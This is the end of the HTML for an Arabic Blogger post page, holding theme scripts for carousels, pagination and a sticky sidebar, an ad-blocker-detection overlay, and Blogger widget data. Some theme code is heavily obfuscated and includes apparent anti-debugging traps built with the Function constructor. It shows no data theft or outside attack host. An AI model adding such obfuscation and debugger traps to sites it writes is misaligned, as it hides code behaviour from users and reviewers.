[],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x7d0,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x3},1000:{"\x69\x74\x65\x6D\x73":0x4}}});$(_0x3a6d(_0x3b50[0x2d9],_0x3b50[0x198]))[_0x3b50[0x2d8]]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":!![],"\x6E\x61\x76\x54\x65\x78\x74":[_0x3a6d(_0x3b50[0x2d6],_0x3b50[0x1e1]),_0x3a6d(_0x3b50[0x2d7],_0x3b50[0x1e1])],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x3e8,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x2},1000:{"\x69\x74\x65\x6D\x73":0x1}}});var PnavMBNprevText=_0x3a6d(_0x3b50[0x2da],_0x3b50[0x1a2]);var PnavMBNextText=_0x3b50[0x2db];var navMBNprevMsg=_0x3a6d(_0x3b50[0x2dc],_0x3b50[0x1a2]);var navMBNextMsg=_0x3b50[0x2dd];$(_0x3b50[0x30b])[_0x3a6d(_0x3b50[0x184],_0x3b50[0x165])](function(){$(_0x3b50[0x2df])[_0x3a6d(_0x3b50[0x2de],_0x3b50[0x178])](PnavMBNprevText),$(_0x3a6d(_0x3b50[0x2e0],_0x3b50[0x183]))[_0x3b50[0x257]](navMBNprevMsg),$(_0x3a6d(_0x3b50[0x2e2],_0x3b50[0x226]))[_0x3a6d(_0x3b50[0x2e1],_0x3b50[0x1c6])](PnavMBNextText),$(_0x3a6d(_0x3b50[0x2e4],_0x3b50[0x1a2]))[_0x3a6d(_0x3b50[0x2e3],_0x3b50[0x17d])](navMBNextMsg);var _0xfc4ax8c=$(_0x3b50[0x2e6])[_0x3a6d(_0x3b50[0x1aa],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x2e5],_0x3b50[0x1ff])),_0xfc4ax8d=$(_0x3a6d(_0x3b50[0x2e8],_0x3b50[0x1ec]))[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x2e7],_0x3b50[0x196]));$[_0x3a6d(_0x3b50[0x2f9],_0x3b50[0x226])]({"\x75\x72\x6C":_0xfc4ax8c,"\x74\x79\x70\x65":_0x3a6d(_0x3b50[0x2e9],_0x3b50[0x1ff]),"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax8c){var _0xfc4ax8d=$(_0xfc4ax8c)[_0x3b50[0x1a5]](_0x3a6d(_0x3b50[0x2ea],_0x3b50[0x1d4]))[_0x3a6d(_0x3b50[0x16d],_0x3b50[0x16e])](),_0xfc4ax8e=PnavMBNprevText,_0xfc4ax8f=_0x3b50[0x14c],_0xfc4ax90=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x2ed],_0x3b50[0x1c4])](_0x3a6d(_0x3b50[0x2ec],_0x3b50[0x1d2]))[_0x3a6d(_0x3b50[0x2eb],_0x3b50[0x15b])](),_0xfc4ax91=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x2f1],_0x3b50[0x191])](_0x3a6d(_0x3b50[0x2f0],_0x3b50[0x16c]))[_0x3a6d(_0x3b50[0x2ef],_0x3b50[0x198])](_0x3a6d(_0x3b50[0x2ee],_0x3b50[0x15f]));if(void(0x0)=== _0xfc4ax91){var _0xfc4ax91=noThumbnail};_0xfc4ax8f+= _0x3a6d(_0x3b50[0x2f2],_0x3b50[0x174])+ _0xfc4ax8d+ _0x3b50[0x2f3]+ _0xfc4ax91+ _0x3b50[0x2f4]+ _0xfc4ax8e+ _0x3a6d(_0x3b50[0x2f5],_0x3b50[0x1ad])+ _0xfc4ax90+ _0x3b50[0x2f6]+ _0xfc4ax8d+ _0x3a6d(_0x3b50[0x2f7],_0x3b50[0x1ab]),$(_0x3b50[0x2e6])[_0x3a6d(_0x3b50[0x2f8],_0x3b50[0x1ad])](_0xfc4ax8f)}}),$[_0x3a6d(_0x3b50[0x30a],_0x3b50[0x1c4])]({"\x75\x72\x6C":_0xfc4ax8d,"\x74\x79\x70\x65":_0x3b50[0x2fa],"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax8c){var _0xfc4ax8d=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x2fd],_0x3b50[0x1c6])](_0x3a6d(_0x3b50[0x2fc],_0x3b50[0x1e1]))[_0x3a6d(_0x3b50[0x2fb],_0x3b50[0x17f])](),_0xfc4ax92=PnavMBNextText,_0xfc4ax93=_0x3b50[0x14c],_0xfc4ax94=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x300],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x2ff],_0x3b50[0x1f0]))[_0x3a6d(_0x3b50[0x2fe],_0x3b50[0x18f])](),_0xfc4ax95=$(_0xfc4ax8c)[_0x3b50[0x1a5]](_0x3a6d(_0x3b50[0x302],_0x3b50[0x196]))[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x301],_0x3b50[0x1f0]));if(void(0x0)=== _0xfc4ax95){var _0xfc4ax95=noThumbnail};_0xfc4ax93+= _0x3a6d(_0x3b50[0x303],_0x3b50[0x226])+ _0xfc4ax8d+ _0x3a6d(_0x3b50[0x304],_0x3b50[0x1d2])+ _0xfc4ax95+ _0x3a6d(_0x3b50[0x305],_0x3b50[0x18d])+ _0xfc4ax92+ _0x3a6d(_0x3b50[0x306],_0x3b50[0x1a4])+ _0xfc4ax94+ _0x3a6d(_0x3b50[0x307],_0x3b50[0x169])+ _0xfc4ax8d+ _0x3a6d(_0x3b50[0x308],_0x3b50[0x191]),$(_0x3a6d(_0x3b50[0x309],_0x3b50[0x167]))[_0x3b50[0x187]](_0xfc4ax93)}})});function _0x3e55b3(_0xfc4ax97){function _0xfc4ax98(_0xfc4ax99){if( typeof _0xfc4ax99=== _0x3a6d(_0x3b50[0x30c],_0x3b50[0x183])){return function(_0xfc4ax9a){}[_0x3a6d(_0x3b50[0x310],_0x3b50[0x1ad])](_0x3a6d(_0x3b50[0x30f],_0x3b50[0x191]))[_0x3a6d(_0x3b50[0x30e],_0x3b50[0x1b1])](_0x3a6d(_0x3b50[0x30d],_0x3b50[0x17d]))}else {if((_0x3b50[0x14c]+ _0xfc4ax99/ _0xfc4ax99)[_0x3a6d(_0x3b50[0x311],_0x3b50[0x1fc])]!== 0x1|| _0xfc4ax99% 0x14=== 0x0){(function(){return !![]}[_0x3a6d(_0x3b50[0x316],_0x3b50[0x223])](_0x3a6d(_0x3b50[0x314],_0x3b50[0x1d7])+ _0x3b50[0x315])[_0x3a6d(_0x3b50[0x313],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x312],_0x3b50[0x1db])))}else {(function(){return ![]}[_0x3a6d(_0x3b50[0x31a],_0x3b50[0x1e1])](_0x3a6d(_0x3b50[0x319],_0x3b50[0x17f])+ _0x3b50[0x315])[_0x3b50[0x318]](_0x3a6d(_0x3b50[0x317],_0x3b50[0x194])))}};_0xfc4ax98(++_0xfc4ax99)}try{if(_0xfc4ax97){return _0xfc4ax98}else {_0xfc4ax98(0x0)}}catch(_0x4f5a10){}}function _0x123e98(_0xfc4ax9c){function _0xfc4ax9d(_0xfc4ax9e){if( typeof _0xfc4ax9e=== _0x5eb9(_0x439d[1479],_0x439d[704])){return function(_0xfc4ax9f){}[_0x5eb9(_0x439d[1483],_0x439d[685])](_0x5eb9(_0x439d[1482],_0x439d[737]))[_0x5eb9(_0x439d[1481],_0x439d[903])](_0x5eb9(_0x439d[1480],_0x439d[773]))}else {if((_0x439d[668]+ _0xfc4ax9e/ _0xfc4ax9e)[_0x5eb9(_0x439d[1484],_0x439d[762])]!== 0x1|| _0xfc4ax9e% 0x14=== 0x0){(function(){return !![]}[_0x5eb9(_0x439d[1489],_0x439d[735])](_0x5eb9(_0x439d[1487],_0x439d[704])+ _0x5eb9(_0x439d[1488],_0x439d[888]))[_0x5eb9(_0x439d[1486],_0x439d[791])](_0x5eb9(_0x439d[1485],_0x439d[735])))}else {(function(){return ![]}[_0x5eb9(_0x439d[1494],_0x439d[875])](_0x5eb9(_0x439d[1492],_0x439d[1035])+ _0x5eb9(_0x439d[1493],_0x439d[799]))[_0x5eb9(_0x439d[1491],_0x439d[701])](_0x5eb9(_0x439d[1490],_0x439d[781])))}};_0xfc4ax9d(++_0xfc4ax9e)}try{if(_0xfc4ax9c){return _0xfc4ax9d}else {_0xfc4ax9d(0x0)}}catch(_0x4f72e3){}}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var postperpage=MBMaxResul;
var numshowpage=3;
var upPageWord='«';
var downPageWord='»';
var urlactivepage=location.href;
var home_page="/";

//code
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>صفحة "+nomerhal+' من '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage pagnext"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum pagnext"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum pagnext"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum pagnext"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum pagprev"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum pagprev"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}

//code
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){return!0===t.initialized||!(i("body").width()<t.minWidth)&&(o(t,e),!0)}function o(t,e){t.initialized=!0,0===i("#theia-sticky-sidebar-stylesheet-"+t.namespace).length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){n.fixedScrollTop=0,n.sidebar.css({"min-height":"1px"}),n.stickySidebar.css({position:"static",width:"",transform:"none"})}function o(t){var e=t.height();return t.children().each(function(){e=Math.max(e,i(this).height())}),e}var n={};if(n.sidebar=i(this),n.options=t||{},n.container=i(n.options.containerSelector),0==n.container.length&&(n.container=n.sidebar.parent()),n.sidebar.parents().css("-webkit-transform","none"),n.sidebar.css({position:n.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),n.stickySidebar=n.sidebar.find(".theiaStickySidebar"),0==n.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;n.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(s)}).remove(),n.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(n.sidebar.children()),n.sidebar.append(n.stickySidebar)}n.marginBottom=parseInt(n.sidebar.css("margin-bottom")),n.paddingTop=parseInt(n.sidebar.css("padding-top")),n.paddingBottom=parseInt(n.sidebar.css("padding-bottom"));var d=n.stickySidebar.offset().top,r=n.stickySidebar.outerHeight();n.stickySidebar.css("padding-top",1),n.stickySidebar.css("padding-bottom",1),d-=n.stickySidebar.offset().top,r=n.stickySidebar.outerHeight()-r-d,0==d?(n.stickySidebar.css("padding-top",0),n.stickySidebarPaddingTop=0):n.stickySidebarPaddingTop=1,0==r?(n.stickySidebar.css("padding-bottom",0),n.stickySidebarPaddingBottom=0):n.stickySidebarPaddingBottom=1,n.previousScrollTop=null,n.fixedScrollTop=0,e(),n.onScroll=function(n){if(n.stickySidebar.is(":visible"))if(i("body").width()<n.options.minWidth)e();else if(n.options.disableOnResponsiveLayouts&&n.sidebar.outerWidth("none"==n.sidebar.css("float"))+50>n.container.width())e();else{var s=i(document).scrollTop(),d="static";if(s>=n.sidebar.offset().top+(n.paddingTop-n.options.additionalMarginTop)){var r,c=n.paddingTop+t.additionalMarginTop,p=n.paddingBottom+n.marginBottom+t.additionalMarginBottom,b=n.sidebar.offset().top,l=n.sidebar.offset().top+o(n.container),f=0+t.additionalMarginTop;r=n.stickySidebar.outerHeight()+c+p<i(window).height()?f+n.stickySidebar.outerHeight():i(window).height()-n.marginBottom-n.paddingBottom-t.additionalMarginBottom;var h=b-s+n.paddingTop,g=l-s-n.paddingBottom-n.marginBottom,u=n.stickySidebar.offset().top-s,S=n.previousScrollTop-s;"fixed"==n.stickySidebar.css("position")&&"modern"==n.options.sidebarBehavior&&(u+=S),"stick-to-top"==n.options.sidebarBehavior&&(u=t.additionalMarginTop),"stick-to-bottom"==n.options.sidebarBehavior&&(u=r-n.stickySidebar.outerHeight()),u=S>0?Math.min(u,f):Math.max(u,r-n.stickySidebar.outerHeight()),u=Math.max(u,h),u=Math.min(u,g-n.stickySidebar.outerHeight());var m=n.container.height()==n.stickySidebar.outerHeight();d=(m||u!=f)&&(m||u!=r-n.stickySidebar.outerHeight())?s+u-n.sidebar.offset().top-n.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d){var y=i(document).scrollLeft();n.stickySidebar.css({position:"fixed",width:a(n.stickySidebar)+"px",transform:"translateY("+u+"px)",left:n.sidebar.offset().left+parseInt(n.sidebar.css("padding-left"))-y+"px",top:"0px"})}else if("absolute"==d){var k={};"absolute"!=n.stickySidebar.css("position")&&(k.position="absolute",k.transform="translateY("+(s+u-n.sidebar.offset().top-n.stickySidebarPaddingTop-n.stickySidebarPaddingBottom)+"px)",k.top="0px"),k.width=a(n.stickySidebar)+"px",k.left="",n.stickySidebar.css(k)}else"static"==d&&e();"static"!=d&&1==n.options.updateSidebarHeight&&n.sidebar.css({"min-height":n.stickySidebar.outerHeight()+n.stickySidebar.offset().top-n.sidebar.offset().top+n.paddingBottom}),n.previousScrollTop=s}},n.onScroll(n),i(document).on("scroll."+n.options.namespace,function(i){return function(){i.onScroll(i)}}(n)),i(window).on("resize."+n.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(n)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(n.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(n))})}function a(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,o){e(t,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,o){return function(a){e(t,o)&&i(this).unbind(a)}}(t,o)),i(window).on("resize."+t.namespace,function(t,o){return function(a){e(t,o)&&i(this).unbind(a)}}(t,o)))}(t,this),this}}(jQuery);

//]]>
</script>
<div id='downfooter'></div>
<a href='#' id='slidetop'><i class='fa fa-chevron-up' title='Slide up'></i></a><a href='#' id='slidebottom'><i class='fa fa-chevron-down' title='Slide down'></i></a>
<script type='text/javascript'>
//<![CDATA[
!function(o){o(window).scroll(function(){o(this).scrollTop()>75?(o("#slidetop").removeAttr("href"),o("#slidetop").fadeIn()):o("#slidetop").fadeOut()}),o(function(){o("#slidetop").click(function(){return o("html, body").animate({scrollTop:0},"slow"),!1})})}(jQuery),function(o){o(window).scroll(function(){o(this).scrollTop()<0?(o("#slidebottom").removeAttr("href"),o("#slidebottom").fadeOut()):o("#slidebottom").fadeIn()}),o(function(){o("#slidebottom").click(function(){return o("html, body").animate({scrollTop:$("#downfooter").offset().top},"slow"),!1})})}(jQuery);
//]]>
</script>
<div id='h237'>
</div>
<script>
window.document.getElementById("h237").parentNode.removeChild(window.document.getElementById("h237"));
(function(l, m) {
    function n(a) {
        a && h237.nextFunction()
    }
    var h = l.document,
        p = ["i", "s", "u"];
    n.prototype = {
        rand: function(a) {
            return Math.floor(Math.random() * a)
        },
        getElementBy: function(a, b) {
            return a ? h.getElementById(a) : h.getElementsByTagName(b)
        },
        getStyle: function(a) {
            var b = h.defaultView;
            return b && b.getComputedStyle ? b.getComputedStyle(a, null) : a.currentStyle
        },
        deferExecution: function(a) {
            setTimeout(a, 250)
        },
        insert: function(a, b) {
            var e = h.createElement("span"),
                d = h.body,
                c = d.childNodes.length,
                g = d.style,
                f = 0,
                k = 0;
            if ("h237" == b) {
                e.setAttribute("id", b);
                g.margin = g.padding = 0;
                g.height = "100%";
                for (c = this.rand(c); f < c; f++) 1 == d.childNodes[f].nodeType && (k = Math.max(k, parseFloat(this.getStyle(d.childNodes[f]).zIndex) || 0));
                k && (e.style.zIndex = k + 1);
                c++
            }
            e.innerHTML = a;
            d.insertBefore(e, d.childNodes[c - 1])
        },
        displayMessage: function(a) {
            var b = this;
            a = "abisuq".charAt(b.rand(5));
            b.insert("<" + a + '><img src="http://cdn.top4top.net/i_48f0af11a11.png" height="350" width="699" alt="" /> <a href="JavaScript:window.location.reload()">Reload</a>' + ("</" + a + ">"), "h237");
            h.addEventListener && b.deferExecution(function() {
                b.getElementBy("h237").addEventListener("DOMNodeRemoved", function() {
                    b.displayMessage()
                }, !1)
            })
        },
        i: function() {
            for (var a = "DivTopAd,ad-zone-1,ad_190x90,ads-sticky,iqadtile5,leftframeAD,tobsideAd,ad,ads,adsense".split(","), b = a.length, e = "", d = this, c = 0, g = "abisuq".charAt(d.rand(5)); c < b; c++) d.getElementBy(a[c]) || (e += "<" + g + ' id="' + a[c] + '"></' + g + ">");
            d.insert(e);
            d.deferExecution(function() {
                for (c = 0; c < b; c++)
                    if (null == d.getElementBy(a[c]).offsetParent || "none" == d.getStyle(d.getElementBy(a[c])).display) return d.displayMessage("#" + a[c] + "(" + c + ")");
                d.nextFunction()
            })
        },
        s: function() {
            var a = {
                    'pagead2.googlesyndic': 'google_ad_client',
                    'js.adscale.de/getads': 'adscale_slot_id',
                    'get.mirando.de/miran': 'adPlaceId'
                },
                b = this,
                e = b.getElementBy(0, "script"),
                d = e.length - 1,
                c, g, f, k;
            h.write = null;
            for (h.writeln = null; 0 <= d; --d)
                if (c = e[d].src.substr(7, 20), a[c] !== m) {
                    f = h.createElement("script");
                    f.type = "text/javascript";
                    f.src = e[d].src;
                    g = a[c];
                    l[g] = m;
                    f.onload = f.onreadystatechange = function() {
                        k = this;
                        l[g] !== m || k.readyState && "loaded" !== k.readyState && "complete" !== k.readyState || (l[g] = f.onload = f.onreadystatechange = null, e[0].parentNode.removeChild(f))
                    };
                    e[0].parentNode.insertBefore(f, e[0]);
                    b.deferExecution(function() {
                        if (l[g] === m) return b.displayMessage(f.src);
                        b.nextFunction()
                    });
                    return
                }
            b.nextFunction()
        },
        u: function() {
            var a = "ad&adv_keywords=,-page-peel/,/adchain.,/adfootright.,/adsxml/ad,/adyard300.,/impopup/ad,/loadadsparam.,/meme_ad.,_adshare.".split(","),
                b = this,
                e = b.getElementBy(0, "img"),
                d, c;
            e[0] !== m && e[0].src !== m && (d = new Image, d.onload = function() {
                c = this;
                c.onload = null;
                c.onerror = function() {
                    p = null;
                    b.displayMessage(c.src)
                };
                c.src = e[0].src + "#" + a.join("")
            }, d.src = e[0].src);
            b.deferExecution(function() {
                b.nextFunction()
            })
        },
        nextFunction: function() {
            var a = p[0];
            a !== m && (p.shift(), this[a]())
        }
    };
    l.h237 = h237 = new n;
    h.addEventListener ? l.addEventListener("load", n, !1) : l.attachEvent("onload", n)
})(window);
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY77RxpM0FUg1a5kEVVIxEdGiqVTBw:1765451261601';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7707152277474149432','//www.arab4mix.net/2016/05/20-control-flex-20-new-all-networks.html','7707152277474149432');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7707152277474149432', 'title': '\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628', 'url': 'https://www.arab4mix.net/2016/05/20-control-flex-20-new-all-networks.html', 'canonicalUrl': 'https://www.arab4mix.net/2016/05/20-control-flex-20-new-all-networks.html', 'homepageUrl': 'https://www.arab4mix.net/', 'searchUrl': 'https://www.arab4mix.net/search', 'canonicalHomepageUrl': 'https://www.arab4mix.net/', 'blogspotFaviconUrl': 'https://www.arab4mix.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628 - Atom\x22 href\x3d\x22https://www.arab4mix.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628 - RSS\x22 href\x3d\x22https://www.arab4mix.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7707152277474149432/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628 - Atom\x22 href\x3d\x22https://www.arab4mix.net/feeds/8530230217463165547/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4899762639568395', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/d5c475e83a714550', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 